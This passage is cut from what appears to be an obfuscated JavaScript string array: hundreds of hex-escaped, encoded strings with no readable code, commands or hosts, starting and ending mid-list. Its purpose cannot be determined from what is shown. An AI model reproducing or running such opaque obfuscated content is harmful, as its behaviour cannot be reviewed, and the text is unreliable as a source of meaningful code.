7\x51\x70\x63\x52\x47','\x57\x50\x74\x63\x4b\x53\x6f\x37\x44\x32\x4f','\x43\x43\x6b\x45\x43\x47\x43\x72','\x35\x50\x32\x5a\x35\x79\x67\x33\x35\x6c\x4d\x67','\x68\x31\x39\x67\x66\x38\x6b\x6a','\x57\x34\x39\x39\x75\x4d\x68\x63\x55\x71','\x7a\x32\x76\x67\x57\x52\x56\x63\x52\x61','\x57\x51\x50\x5a\x7a\x63\x54\x47','\x57\x35\x56\x64\x4e\x74\x74\x64\x47\x6d\x6b\x37','\x57\x50\x78\x64\x56\x43\x6f\x38\x57\x37\x39\x61','\x67\x61\x79\x63\x62\x38\x6b\x41','\x6b\x4c\x50\x35\x57\x52\x37\x64\x48\x57','\x57\x50\x57\x76\x79\x38\x6f\x43\x68\x57','\x72\x31\x4f\x56\x69\x4b\x38','\x46\x6d\x6b\x75\x46\x31\x54\x68','\x44\x38\x6b\x59\x41\x73\x69','\x67\x4e\x2f\x64\x52\x38\x6b\x34\x57\x35\x53','\x79\x38\x6b\x50\x57\x51\x5a\x63\x56\x65\x38','\x57\x4f\x39\x76\x69\x43\x6b\x2b\x57\x4f\x34','\x46\x64\x46\x64\x55\x71','\x73\x76\x34\x78\x6f\x30\x4f','\x35\x50\x59\x34\x35\x79\x6b\x2f\x36\x6b\x51\x5a','\x71\x43\x6b\x54\x57\x37\x47\x73\x57\x51\x61','\x57\x37\x42\x63\x49\x76\x2f\x63\x54\x53\x6f\x38','\x70\x73\x65\x71\x57\x34\x5a\x63\x4b\x61','\x57\x37\x38\x72\x57\x51\x72\x49\x57\x50\x43','\x73\x43\x6b\x58\x57\x52\x6c\x63\x51\x30\x69','\x57\x4f\x4f\x57\x67\x4d\x31\x69','\x57\x37\x6a\x34\x71\x53\x6b\x55\x77\x71','\x35\x52\x36\x78\x36\x7a\x51\x50\x36\x6a\x63\x63','\x72\x6d\x6b\x45\x57\x52\x6a\x50\x57\x51\x79','\x66\x63\x6d\x43\x57\x37\x68\x63\x4d\x71','\x57\x51\x35\x2f\x57\x51\x35\x49\x57\x52\x38','\x57\x35\x4a\x63\x4c\x6d\x6b\x46\x57\x34\x33\x63\x48\x57','\x57\x51\x35\x67\x57\x50\x6a\x6c\x57\x52\x75','\x73\x53\x6b\x4d\x57\x50\x46\x63\x4f\x33\x43','\x57\x36\x52\x63\x56\x4d\x62\x63\x57\x4f\x75','\x57\x36\x31\x7a\x78\x75\x5a\x63\x4e\x61','\x35\x52\x41\x51\x35\x50\x59\x72\x35\x41\x73\x43','\x62\x31\x76\x41\x66\x47','\x44\x58\x6e\x39\x41\x38\x6f\x43','\x57\x36\x74\x64\x53\x4c\x4c\x70\x57\x51\x38','\x57\x35\x5a\x63\x4a\x43\x6b\x72\x57\x34\x56\x63\x4c\x71','\x6b\x53\x6b\x34\x57\x50\x6d\x34\x64\x57','\x57\x4f\x7a\x65\x57\x50\x35\x42\x57\x52\x71','\x78\x6d\x6b\x61\x57\x51\x4c\x78\x57\x4f\x4f','\x57\x35\x37\x64\x4b\x38\x6b\x4f\x73\x61\x30','\x36\x6a\x45\x46\x35\x4f\x63\x44\x35\x41\x55\x43','\x57\x35\x30\x42\x57\x34\x33\x63\x4f\x53\x6b\x35','\x46\x74\x33\x64\x48\x4e\x33\x64\x50\x47','\x57\x52\x6e\x67\x57\x50\x7a\x6a\x57\x50\x34','\x6b\x74\x65\x30\x6a\x38\x6b\x4b','\x57\x50\x6c\x64\x4b\x6d\x6b\x51\x7a\x43\x6b\x4c','\x36\x7a\x55\x55\x36\x79\x55\x63\x36\x7a\x36\x47','\x57\x52\x70\x63\x4b\x6d\x6f\x65\x57\x36\x46\x63\x4c\x57','\x35\x34\x59\x56\x36\x41\x67\x4f\x35\x42\x51\x68','\x57\x52\x6d\x6b\x57\x35\x75\x2f\x6f\x71','\x57\x36\x2f\x63\x54\x66\x64\x63\x4a\x38\x6f\x2b','\x36\x42\x59\x54\x35\x50\x49\x51\x36\x79\x51\x5a','\x36\x6c\x63\x4c\x35\x34\x2b\x51\x36\x6a\x45\x52','\x79\x53\x6b\x31\x75\x59\x75\x76','\x73\x30\x39\x6f\x57\x52\x75','\x36\x42\x4d\x46\x35\x79\x4d\x35\x35\x79\x32\x71','\x57\x51\x6c\x64\x51\x53\x6b\x4f\x45\x38\x6b\x4b','\x71\x4d\x57\x49\x57\x34\x64\x63\x4c\x53\x6f\x31\x74\x4d\x65','\x64\x76\x35\x38\x57\x52\x52\x64\x50\x57','\x57\x34\x39\x39\x74\x6d\x6b\x37\x79\x57','\x66\x4d\x4c\x79\x57\x52\x2f\x64\x51\x61','\x57\x52\x6e\x2b\x64\x4a\x64\x63\x4f\x47','\x43\x6d\x6b\x4a\x57\x37\x4f\x4c\x57\x36\x38','\x35\x7a\x41\x79\x36\x69\x67\x4b\x35\x36\x45\x57','\x57\x52\x30\x53\x57\x35\x6d\x36\x6b\x61','\x57\x4f\x2f\x64\x4a\x38\x6f\x47\x57\x36\x50\x6b','\x35\x42\x2b\x52\x35\x52\x6f\x70\x35\x79\x45\x6a','\x6c\x75\x76\x71\x69\x38\x6b\x65','\x43\x38\x6b\x38\x57\x36\x30\x72\x57\x52\x53','\x35\x42\x2b\x52\x35\x41\x59\x59\x35\x4f\x32\x6b','\x70\x31\x76\x74\x57\x50\x78\x64\x50\x61','\x57\x37\x4e\x64\x4f\x33\x6e\x6f\x57\x51\x75','\x36\x6a\x73\x4d\x35\x41\x67\x53\x35\x35\x67\x36','\x57\x35\x76\x61\x78\x75\x42\x64\x49\x47','\x57\x52\x39\x73\x63\x47\x4e\x63\x55\x71','\x35\x7a\x67\x45\x35\x52\x67\x51\x35\x52\x6f\x34','\x45\x49\x78\x64\x4a\x68\x70\x63\x49\x61','\x63\x6d\x6b\x70\x57\x51\x79\x42\x64\x57','\x57\x34\x34\x61\x57\x52\x70\x64\x52\x65\x57','\x71\x66\x7a\x4d\x57\x36\x5a\x63\x56\x71','\x57\x4f\x33\x63\x55\x6d\x6f\x33\x74\x78\x57','\x7a\x71\x7a\x48\x73\x43\x6f\x30','\x57\x50\x76\x32\x44\x57\x31\x64','\x36\x79\x63\x4b\x35\x6c\x36\x6a\x35\x79\x6b\x47','\x57\x52\x53\x48\x57\x34\x47\x39\x61\x57','\x57\x4f\x38\x39\x69\x67\x7a\x51','\x57\x35\x70\x63\x4e\x6d\x6b\x42\x57\x37\x33\x63\x51\x71','\x57\x34\x69\x78\x57\x52\x48\x4b\x57\x50\x47','\x75\x6d\x6b\x6a\x57\x36\x38\x6f\x57\x4f\x43','\x57\x50\x74\x64\x54\x6d\x6f\x64\x57\x37\x44\x61','\x57\x50\x2f\x64\x56\x4a\x50\x45\x57\x37\x47','\x62\x38\x6b\x4a\x57\x50\x64\x64\x4f\x6d\x6b\x70','\x57\x37\x7a\x49\x46\x6d\x6b\x6b\x74\x47','\x57\x35\x72\x44\x63\x43\x6f\x76','\x57\x34\x31\x6d\x7a\x68\x70\x64\x4e\x47','\x77\x53\x6b\x6d\x57\x51\x4c\x4a\x57\x51\x4b','\x57\x34\x37\x63\x53\x77\x56\x63\x52\x71\x61','\x44\x6d\x6b\x6e\x43\x49\x43\x4d','\x6c\x43\x6b\x63\x72\x43\x6b\x6a\x70\x71','\x43\x53\x6b\x6f\x57\x4f\x7a\x6d\x57\x50\x38','\x57\x36\x31\x37\x42\x33\x4e\x63\x48\x47','\x57\x37\x65\x70\x57\x36\x37\x63\x50\x53\x6b\x58','\x43\x33\x34\x58\x69\x66\x4b','\x57\x37\x76\x6d\x78\x4d\x33\x64\x54\x47','\x63\x38\x6b\x31\x57\x51\x57\x6f\x62\x57','\x57\x37\x68\x64\x4a\x32\x58\x30\x6b\x57','\x57\x35\x7a\x55\x45\x4b\x56\x64\x54\x47','\x77\x71\x68\x64\x4e\x75\x6c\x63\x4a\x61','\x36\x42\x51\x55\x35\x79\x67\x38\x35\x41\x45\x63','\x57\x37\x5a\x63\x47\x43\x6f\x4e\x42\x33\x4f','\x75\x38\x6b\x33\x57\x51\x33\x63\x56\x4c\x53','\x57\x4f\x44\x79\x57\x51\x44\x6d\x57\x52\x38','\x57\x50\x5a\x64\x47\x38\x6f\x77\x57\x36\x50\x62','\x66\x43\x6b\x65\x57\x52\x78\x64\x4a\x53\x6b\x31','\x57\x51\x7a\x67\x76\x68\x78\x63\x4f\x47','\x36\x7a\x4d\x49\x35\x42\x67\x6f\x35\x35\x49\x48','\x57\x37\x47\x41\x57\x37\x68\x63\x4c\x38\x6b\x38','\x57\x37\x47\x30\x57\x50\x58\x4c\x57\x50\x34','\x77\x33\x66\x38\x57\x35\x68\x63\x54\x61','\x57\x52\x54\x34\x42\x5a\x6a\x6e','\x57\x36\x6c\x64\x4d\x43\x6b\x50\x74\x71\x47','\x69\x49\x43\x66\x62\x43\x6b\x79','\x63\x73\x57\x6a\x6b\x53\x6b\x4b','\x57\x50\x57\x44\x77\x38\x6f\x74\x6a\x57','\x57\x36\x35\x63\x72\x4e\x70\x64\x4e\x61','\x43\x72\x7a\x5a\x73\x53\x6f\x70','\x57\x34\x65\x45\x57\x51\x68\x64\x4f\x67\x57','\x57\x36\x35\x57\x43\x78\x5a\x63\x50\x61','\x35\x42\x32\x38\x35\x52\x6f\x4e\x35\x79\x77\x58','\x36\x6b\x51\x54\x35\x50\x55\x2b\x35\x42\x55\x39','\x36\x6a\x73\x45\x35\x41\x32\x62\x35\x41\x41\x53','\x35\x42\x2b\x36\x36\x6b\x49\x66\x35\x52\x41\x36','\x41\x31\x4c\x33\x57\x50\x6c\x63\x49\x57','\x35\x52\x45\x70\x35\x52\x4d\x67\x35\x4f\x41\x57','\x6b\x65\x64\x63\x4a\x53\x6b\x41\x57\x35\x57','\x72\x78\x6e\x57\x57\x52\x70\x63\x55\x57','\x73\x53\x6b\x33\x57\x35\x30\x34\x57\x36\x61','\x57\x34\x72\x7a\x45\x75\x70\x64\x4f\x57','\x67\x4d\x33\x63\x4b\x38\x6b\x35\x57\x37\x47','\x75\x74\x33\x64\x53\x66\x5a\x64\x4d\x71','\x57\x37\x6c\x64\x55\x38\x6b\x36\x73\x71\x6d','\x57\x51\x37\x63\x4b\x38\x6f\x61\x57\x36\x56\x63\x56\x47','\x66\x78\x31\x76\x57\x52\x4e\x64\x55\x61','\x73\x33\x44\x30\x57\x50\x42\x63\x4f\x71','\x61\x31\x78\x64\x4c\x53\x6b\x7a','\x57\x4f\x4c\x4b\x57\x34\x69\x51','\x57\x52\x79\x52\x69\x30\x72\x43','\x46\x32\x38\x7a\x62\x66\x65','\x44\x53\x6b\x32\x77\x4a\x38\x53','\x78\x4a\x68\x64\x47\x71','\x46\x4c\x48\x71\x57\x52\x68\x63\x54\x71','\x45\x38\x6b\x2f\x57\x51\x2f\x63\x4a\x4c\x79','\x57\x36\x65\x72\x57\x51\x44\x61\x57\x50\x38','\x57\x34\x6c\x63\x50\x77\x56\x63\x48\x58\x53','\x57\x35\x6c\x64\x56\x62\x42\x64\x4a\x6d\x6b\x44','\x57\x35\x2f\x63\x4d\x4c\x68\x63\x4b\x43\x6f\x33','\x35\x50\x36\x62\x35\x79\x6f\x39\x35\x6c\x55\x39','\x74\x6d\x6b\x38\x74\x74\x6d\x33','\x57\x4f\x52\x64\x4b\x53\x6f\x49\x57\x36\x6a\x52','\x65\x38\x6b\x74\x7a\x43\x6b\x48\x64\x57','\x57\x4f\x78\x64\x55\x6d\x6b\x4c\x78\x53\x6b\x4c','\x65\x64\x30\x68\x57\x36\x42\x63\x55\x61','\x78\x6d\x6b\x42\x57\x50\x62\x35\x57\x4f\x4f','\x63\x38\x6b\x75\x57\x51\x4b\x4f\x6d\x71','\x57\x52\x50\x30\x68\x53\x6b\x34\x57\x51\x65','\x57\x35\x66\x6c\x6e\x43\x6f\x4a\x7a\x61','\x6c\x67\x33\x64\x49\x6d\x6b\x59\x57\x36\x71','\x57\x50\x34\x6f\x6a\x77\x7a\x78','\x57\x34\x58\x74\x75\x33\x4a\x63\x55\x61','\x57\x35\x37\x63\x51\x4c\x64\x63\x54\x71\x38','\x6c\x43\x6b\x6a\x57\x51\x53\x71\x6a\x57','\x57\x35\x42\x63\x49\x33\x6c\x63\x53\x38\x6f\x61','\x57\x36\x44\x63\x76\x4e\x6c\x64\x48\x57','\x57\x52\x33\x64\x53\x38\x6b\x74\x7a\x71','\x35\x79\x51\x30\x35\x51\x36\x66\x35\x36\x4d\x6e','\x57\x35\x70\x64\x4d\x78\x35\x68\x6a\x61','\x72\x76\x7a\x44\x57\x34\x70\x63\x4a\x47','\x6b\x43\x6b\x59\x75\x53\x6b\x38\x6e\x47','\x35\x79\x4d\x6c\x35\x42\x2b\x51\x36\x69\x49\x57','\x57\x37\x65\x4c\x57\x50\x53\x42\x41\x61','\x35\x7a\x6f\x46\x35\x34\x59\x39\x36\x7a\x55\x41','\x45\x53\x6b\x4b\x76\x4e\x39\x6b','\x57\x36\x53\x47\x57\x52\x42\x64\x4a\x4c\x79','\x57\x35\x76\x32\x68\x53\x6f\x58\x71\x57','\x35\x79\x51\x78\x35\x6c\x36\x6b\x35\x36\x51\x6a','\x57\x36\x79\x7a\x57\x51\x6a\x49\x57\x50\x43','\x57\x37\x74\x63\x49\x38\x6f\x75\x57\x50\x46\x64\x4a\x47','\x57\x35\x35\x52\x46\x43\x6b\x76\x42\x61','\x57\x50\x37\x63\x52\x6d\x6f\x55\x57\x34\x52\x63\x51\x47','\x42\x53\x6b\x4b\x46\x68\x6a\x50','\x43\x74\x7a\x4b\x44\x43\x6f\x52','\x57\x4f\x47\x6a\x79\x43\x6f\x70\x62\x71','\x57\x36\x7a\x59\x7a\x76\x56\x64\x4b\x71','\x57\x36\x68\x64\x47\x32\x7a\x70\x57\x51\x75','\x57\x34\x69\x41\x57\x52\x2f\x64\x53\x67\x79','\x66\x4b\x66\x4c\x69\x38\x6b\x4d','\x57\x37\x6c\x64\x48\x6d\x6b\x73\x7a\x64\x69','\x57\x34\x42\x64\x53\x43\x6b\x76\x75\x72\x57','\x57\x50\x46\x63\x4f\x38\x6f\x56\x57\x36\x33\x63\x49\x57','\x64\x72\x65\x75\x61\x38\x6b\x35','\x57\x50\x44\x74\x67\x43\x6b\x58\x57\x51\x30','\x75\x74\x56\x64\x50\x67\x52\x63\x52\x71','\x57\x51\x62\x2b\x61\x64\x52\x63\x53\x47','\x66\x64\x47\x4a','\x78\x77\x6a\x51\x57\x37\x78\x63\x55\x71','\x35\x4f\x55\x52\x35\x51\x59\x39\x35\x52\x4d\x68','\x70\x72\x71\x50\x6d\x53\x6b\x4e','\x57\x50\x7a\x64\x70\x43\x6b\x62\x57\x51\x6d','\x57\x51\x33\x63\x51\x43\x6f\x32\x45\x4d\x6d','\x57\x34\x6d\x70\x57\x51\x6c\x64\x52\x30\x34','\x6e\x43\x6b\x75\x57\x52\x61\x55\x64\x61','\x57\x37\x46\x63\x4e\x53\x6b\x33\x57\x37\x64\x63\x4f\x57','\x57\x35\x6d\x79\x57\x50\x48\x42\x57\x50\x69','\x57\x51\x44\x74\x79\x74\x35\x74','\x57\x34\x50\x54\x42\x75\x70\x64\x4c\x47','\x36\x7a\x49\x4d\x35\x41\x77\x2b\x35\x79\x77\x33','\x35\x7a\x6f\x70\x36\x6b\x55\x77\x35\x35\x6f\x4c','\x57\x36\x6d\x55\x57\x36\x64\x63\x53\x38\x6b\x33','\x57\x51\x4b\x63\x44\x38\x6f\x2b\x6d\x71','\x61\x78\x31\x78\x69\x38\x6b\x38','\x57\x50\x6a\x70\x57\x50\x6a\x2b\x57\x51\x43','\x57\x52\x31\x67\x75\x61\x58\x68','\x57\x4f\x75\x4d\x57\x37\x65\x76\x68\x71','\x57\x36\x4e\x64\x55\x77\x39\x5a\x6d\x57','\x67\x62\x4f\x51\x57\x34\x78\x63\x48\x71','\x72\x38\x6b\x31\x57\x36\x61\x2f\x57\x52\x71','\x57\x4f\x62\x2f\x57\x34\x47\x5a\x57\x51\x71','\x35\x7a\x63\x63\x35\x51\x59\x45\x35\x35\x59\x6b','\x35\x51\x45\x55\x36\x69\x41\x44\x35\x52\x45\x2f','\x57\x36\x78\x63\x54\x53\x6b\x45\x57\x37\x46\x63\x47\x71','\x71\x6d\x6b\x4a\x57\x4f\x4e\x63\x52\x33\x71','\x44\x38\x6b\x31\x57\x35\x69\x7a\x57\x35\x6d','\x57\x37\x58\x61\x77\x4e\x46\x63\x54\x61','\x75\x49\x66\x4b\x79\x43\x6f\x4f','\x46\x77\x58\x4d\x57\x51\x2f\x63\x51\x61','\x66\x66\x46\x63\x4f\x43\x6b\x36\x57\x37\x47','\x57\x50\x6e\x66\x57\x34\x34\x6b\x57\x51\x75','\x43\x49\x66\x36\x76\x53\x6f\x79','\x57\x35\x39\x34\x77\x53\x6b\x41\x72\x57','\x36\x7a\x49\x45\x36\x42\x51\x49\x35\x6c\x4d\x33','\x77\x49\x46\x64\x52\x78\x33\x64\x4c\x71','\x57\x51\x4e\x64\x47\x53\x6b\x4a\x78\x6d\x6b\x4e','\x57\x52\x58\x6b\x6f\x53\x6b\x7a\x57\x51\x71','\x36\x7a\x49\x6f\x36\x69\x32\x4a\x36\x7a\x55\x66','\x36\x6c\x67\x46\x35\x51\x32\x74\x35\x36\x51\x45','\x45\x4c\x6a\x72\x57\x4f\x42\x63\x4d\x57','\x6a\x4e\x46\x64\x4e\x6d\x6b\x36\x57\x34\x57','\x6f\x53\x6b\x75\x57\x52\x52\x64\x51\x53\x6b\x2f','\x57\x36\x6a\x44\x70\x53\x6f\x6c\x43\x61','\x57\x4f\x52\x63\x53\x38\x6f\x77\x57\x34\x65','\x72\x64\x6e\x6c\x42\x6d\x6f\x73','\x57\x52\x5a\x64\x49\x38\x6b\x6c\x46\x38\x6b\x4e','\x57\x51\x54\x78\x68\x74\x74\x63\x4b\x47','\x57\x34\x54\x39\x77\x77\x5a\x64\x56\x57','\x57\x35\x33\x64\x51\x78\x4c\x6a\x57\x51\x6d','\x57\x35\x69\x74\x57\x51\x43\x4c\x78\x71','\x68\x49\x69\x4e\x57\x35\x5a\x63\x54\x61','\x62\x4d\x6c\x63\x50\x6d\x6b\x2b\x57\x36\x4f','\x57\x50\x66\x79\x66\x43\x6b\x46\x57\x51\x69','\x57\x51\x53\x4e\x57\x37\x47\x2f\x63\x57','\x57\x50\x53\x53\x57\x36\x34\x42\x6c\x57','\x57\x36\x4a\x63\x47\x4c\x33\x63\x54\x63\x43','\x35\x50\x49\x4e\x35\x34\x77\x49\x35\x6c\x49\x32','\x57\x36\x4e\x63\x4e\x43\x6b\x66\x57\x34\x4f','\x36\x7a\x32\x75\x35\x6c\x59\x33\x35\x34\x32\x4a','\x7a\x78\x30\x2f\x70\x77\x61','\x57\x4f\x79\x70\x71\x38\x6f\x42\x6a\x71','\x57\x34\x79\x4c\x57\x50\x54\x73\x57\x52\x53','\x57\x52\x38\x44\x67\x66\x39\x6c','\x79\x4c\x35\x36\x57\x50\x64\x63\x4e\x71','\x7a\x76\x76\x77\x57\x50\x37\x63\x4d\x71','\x6a\x38\x6b\x42\x57\x52\x43\x7a','\x35\x50\x36\x6d\x35\x34\x2b\x68\x35\x4f\x32\x33','\x57\x37\x4c\x35\x44\x66\x64\x63\x4d\x61','\x57\x36\x74\x63\x50\x66\x58\x4f\x57\x51\x4f','\x57\x34\x6e\x49\x6c\x38\x6f\x31\x71\x61','\x57\x37\x5a\x63\x47\x67\x54\x49\x57\x52\x34','\x44\x43\x6b\x45\x57\x4f\x39\x4e\x57\x4f\x4f','\x57\x36\x72\x53\x6f\x38\x6f\x59\x7a\x71','\x57\x37\x62\x36\x64\x53\x6f\x73\x78\x57','\x35\x51\x67\x68\x36\x7a\x49\x74\x35\x35\x6b\x44','\x36\x42\x4d\x6c\x35\x50\x2b\x39\x36\x69\x59\x63','\x35\x37\x59\x46\x35\x51\x2b\x4e\x35\x36\x73\x2b','\x35\x34\x32\x33\x35\x41\x67\x4e\x36\x69\x49\x77','\x35\x50\x36\x64\x35\x7a\x49\x51\x35\x4f\x77\x49','\x36\x7a\x55\x56\x35\x79\x4d\x6e\x35\x42\x2b\x44','\x57\x37\x4e\x63\x53\x78\x48\x47\x57\x50\x4b','\x36\x7a\x55\x67\x35\x50\x51\x4f\x35\x50\x32\x53','\x75\x61\x68\x64\x47\x32\x5a\x63\x48\x47','\x57\x50\x37\x64\x50\x53\x6b\x75\x44\x6d\x6b\x68','\x6f\x33\x64\x63\x4f\x43\x6b\x53\x57\x35\x47','\x74\x74\x72\x45\x42\x53\x6f\x43','\x57\x35\x52\x64\x4e\x78\x35\x6a\x69\x57','\x64\x38\x6b\x55\x42\x53\x6b\x4c\x67\x71','\x43\x43\x6b\x73\x57\x34\x75\x34\x57\x50\x4f','\x36\x42\x51\x77\x36\x69\x67\x70\x35\x7a\x63\x38','\x65\x66\x37\x64\x4b\x53\x6b\x41\x57\x34\x38','\x57\x50\x69\x6c\x65\x32\x44\x30','\x57\x36\x52\x63\x55\x4b\x72\x6d\x57\x52\x47','\x36\x42\x59\x79\x35\x7a\x32\x31\x35\x42\x32\x78','\x74\x48\x37\x64\x49\x4b\x6c\x63\x50\x47','\x57\x36\x4c\x53\x74\x4d\x70\x64\x48\x57','\x57\x50\x6a\x74\x57\x37\x4f\x66\x57\x50\x53','\x57\x4f\x66\x61\x68\x59\x56\x63\x4d\x47','\x57\x37\x57\x37\x57\x34\x4e\x63\x56\x38\x6b\x4e','\x73\x59\x64\x64\x55\x4d\x42\x64\x56\x57','\x76\x38\x6b\x72\x77\x71\x71\x33','\x57\x36\x74\x63\x48\x31\x4e\x63\x4b\x59\x75','\x6e\x6d\x6f\x2f\x57\x34\x37\x64\x56\x49\x64\x63\x50\x38\x6f\x59\x57\x35\x75\x65\x71\x53\x6b\x34\x46\x57','\x77\x53\x6b\x79\x46\x31\x58\x78','\x6e\x31\x64\x63\x4f\x53\x6b\x78\x57\x35\x47','\x70\x43\x6b\x63\x57\x50\x33\x64\x4e\x38\x6b\x6a','\x63\x31\x4e\x63\x48\x53\x6b\x71\x57\x34\x61','\x57\x37\x65\x30\x57\x35\x4e\x63\x4f\x53\x6b\x37','\x7a\x64\x6a\x74\x77\x43\x6f\x4c','\x43\x38\x6b\x31\x57\x35\x57\x70\x57\x50\x38','\x61\x31\x6e\x78\x61\x53\x6b\x59','\x57\x36\x47\x79\x57\x52\x66\x35\x57\x50\x4f','\x57\x35\x56\x64\x55\x61\x56\x64\x52\x43\x6b\x78','\x61\x6d\x6b\x56\x57\x4f\x68\x64\x53\x43\x6b\x61','\x57\x34\x33\x64\x53\x30\x4c\x72\x6b\x57','\x57\x35\x46\x64\x51\x33\x54\x5a\x57\x52\x57','\x41\x32\x76\x57\x57\x51\x6c\x63\x55\x57','\x57\x36\x76\x32\x75\x76\x68\x64\x50\x61','\x57\x4f\x6e\x4e\x57\x34\x38\x33\x57\x4f\x6d','\x57\x34\x72\x2b\x6d\x38\x6f\x35\x71\x47','\x57\x51\x4e\x64\x55\x38\x6b\x4f\x41\x6d\x6b\x59','\x68\x38\x6b\x48\x57\x50\x56\x64\x4f\x38\x6b\x78','\x57\x4f\x6a\x53\x6b\x73\x70\x63\x4d\x57','\x57\x36\x30\x2f\x57\x50\x70\x64\x50\x4b\x47','\x62\x76\x33\x64\x4b\x43\x6b\x44','\x77\x53\x6b\x36\x57\x52\x7a\x73\x57\x4f\x4b','\x57\x36\x39\x64\x75\x4c\x4e\x63\x53\x47','\x35\x51\x41\x69\x35\x4f\x6f\x51\x35\x34\x59\x4b','\x36\x41\x77\x72\x36\x7a\x32\x4b\x36\x7a\x51\x76','\x44\x33\x7a\x68\x57\x35\x46\x63\x4a\x47','\x62\x38\x6b\x47\x57\x52\x65\x30\x6d\x57','\x75\x43\x6b\x31\x57\x36\x43\x2f\x57\x51\x4b','\x57\x36\x66\x42\x75\x4d\x46\x63\x55\x57','\x63\x59\x4b\x53\x57\x34\x68\x63\x4d\x61','\x42\x53\x6f\x6d\x57\x35\x44\x37\x57\x50\x69','\x57\x35\x43\x6e\x57\x50\x75\x77\x77\x61','\x57\x52\x48\x2f\x6f\x59\x78\x63\x48\x71','\x35\x34\x59\x59\x35\x41\x63\x4c\x36\x69\x51\x43','\x57\x52\x5a\x64\x54\x53\x6f\x4c\x57\x35\x35\x46','\x36\x7a\x4d\x6f\x35\x79\x49\x48\x35\x42\x32\x4a','\x57\x35\x6d\x38\x57\x4f\x72\x45\x57\x51\x38','\x35\x50\x32\x70\x35\x42\x55\x6c\x35\x35\x6b\x2f','\x57\x50\x4a\x64\x4b\x43\x6b\x41\x77\x53\x6b\x4d','\x70\x53\x6b\x42\x78\x6d\x6b\x64\x6e\x61','\x71\x71\x48\x30\x71\x6d\x6f\x41','\x57\x36\x54\x33\x65\x6d\x6f\x55\x45\x47','\x6c\x49\x57\x68\x57\x36\x68\x63\x50\x57','\x57\x34\x6c\x64\x48\x38\x6b\x36\x76\x4a\x53','\x57\x4f\x39\x58\x75\x58\x72\x34','\x57\x37\x6c\x63\x4f\x53\x6b\x4e\x57\x35\x4e\x63\x4a\x61','\x57\x36\x42\x63\x54\x4b\x70\x63\x4b\x73\x71','\x63\x6d\x6b\x64\x46\x6d\x6b\x66\x6d\x57','\x63\x38\x6b\x4a\x71\x43\x6b\x37\x6d\x71','\x70\x6d\x6b\x52\x71\x6d\x6b\x6c\x6b\x47','\x35\x79\x63\x57\x35\x41\x59\x5a\x36\x6a\x6b\x6e','\x46\x49\x72\x4d\x42\x6d\x6f\x4b','\x35\x34\x32\x6a\x35\x50\x49\x37\x36\x69\x49\x62','\x42\x43\x6b\x38\x73\x33\x76\x43','\x74\x53\x6b\x75\x45\x4a\x34\x67','\x35\x34\x59\x6d\x35\x50\x4d\x31\x36\x69\x59\x71','\x35\x7a\x63\x6d\x35\x4f\x63\x39\x35\x50\x41\x50','\x57\x51\x50\x41\x71\x48\x64\x63\x55\x47','\x57\x37\x46\x64\x51\x77\x66\x41\x57\x50\x30','\x57\x35\x78\x64\x4f\x75\x58\x6f\x62\x71','\x57\x36\x2f\x63\x56\x30\x64\x63\x51\x53\x6f\x33','\x36\x42\x4d\x36\x35\x36\x32\x37\x35\x52\x41\x45','\x74\x6d\x6b\x4a\x42\x74\x61\x77','\x57\x4f\x53\x4a\x46\x6d\x6f\x57\x69\x57','\x57\x37\x31\x4f\x78\x75\x6c\x63\x48\x47','\x44\x38\x6b\x58\x42\x73\x71\x30','\x57\x4f\x6a\x6d\x66\x72\x79','\x57\x4f\x39\x50\x79\x64\x7a\x47','\x75\x6d\x6b\x79\x57\x36\x4f\x66\x57\x4f\x53','\x36\x79\x41\x57\x36\x7a\x49\x39\x35\x4f\x63\x77','\x57\x34\x4a\x64\x4d\x65\x44\x41\x57\x52\x53','\x36\x42\x55\x65\x35\x42\x36\x75\x36\x6c\x2b\x42','\x57\x37\x46\x64\x56\x74\x68\x64\x51\x6d\x6b\x74','\x57\x4f\x2f\x63\x4b\x6d\x6f\x72\x71\x77\x30','\x57\x52\x4e\x64\x55\x38\x6b\x6e\x79\x6d\x6b\x7a','\x71\x48\x2f\x64\x49\x75\x4e\x63\x54\x61','\x57\x50\x44\x76\x63\x72\x46\x63\x53\x61','\x57\x52\x5a\x63\x50\x53\x6f\x67\x57\x36\x37\x63\x4d\x47','\x57\x52\x56\x64\x4c\x43\x6b\x6e\x73\x43\x6b\x70','\x57\x50\x64\x64\x56\x53\x6b\x4b\x78\x38\x6b\x35','\x57\x37\x52\x63\x4c\x76\x5a\x63\x53\x49\x61','\x36\x7a\x4d\x6d\x36\x6c\x36\x67\x35\x42\x49\x59','\x57\x51\x35\x58\x65\x38\x6b\x73\x57\x52\x4b','\x57\x4f\x66\x49\x57\x37\x4f\x75\x57\x52\x79','\x57\x50\x78\x63\x53\x43\x6f\x32\x57\x35\x68\x63\x48\x61','\x57\x35\x44\x43\x78\x77\x70\x64\x49\x47','\x57\x36\x39\x46\x42\x6d\x6b\x68\x7a\x61','\x35\x37\x32\x48\x35\x50\x49\x32\x36\x6c\x51\x4f','\x7a\x72\x38\x35\x6a\x66\x43','\x35\x42\x2b\x4b\x35\x37\x36\x50\x35\x51\x63\x2f','\x57\x52\x69\x6c\x57\x35\x61\x48\x6c\x57','\x57\x4f\x6e\x53\x57\x37\x71\x77\x57\x4f\x71','\x57\x36\x47\x4e\x57\x50\x48\x67\x57\x52\x47','\x57\x37\x4b\x4f\x57\x34\x52\x63\x53\x6d\x6b\x57','\x45\x72\x33\x64\x55\x67\x37\x63\x4a\x61','\x46\x38\x6b\x6f\x57\x36\x47\x58\x57\x52\x38','\x35\x7a\x67\x6a\x35\x6c\x59\x59\x35\x34\x2b\x7a','\x57\x36\x57\x43\x57\x52\x39\x35\x57\x50\x38','\x78\x6d\x6b\x41\x57\x4f\x39\x6b\x57\x51\x6d','\x57\x50\x34\x48\x57\x34\x38\x33','\x79\x57\x78\x64\x4a\x78\x56\x64\x50\x71','\x57\x37\x6a\x5a\x77\x6d\x6b\x50\x71\x47','\x57\x52\x7a\x64\x6f\x73\x68\x63\x55\x71','\x75\x53\x6b\x4b\x57\x50\x74\x63\x49\x32\x65','\x57\x35\x37\x64\x4d\x71\x2f\x64\x52\x43\x6b\x2f','\x63\x74\x34\x4e\x57\x35\x52\x63\x4e\x47','\x57\x34\x57\x30\x57\x4f\x78\x64\x4b\x33\x43','\x35\x37\x32\x6a\x35\x50\x49\x38\x36\x6c\x55\x50','\x71\x6d\x6b\x42\x57\x36\x47\x42\x57\x51\x71','\x79\x4a\x4c\x33\x45\x38\x6f\x46','\x57\x4f\x46\x64\x51\x6d\x6f\x43\x57\x35\x7a\x50','\x35\x50\x2b\x4b\x35\x34\x59\x39\x35\x4f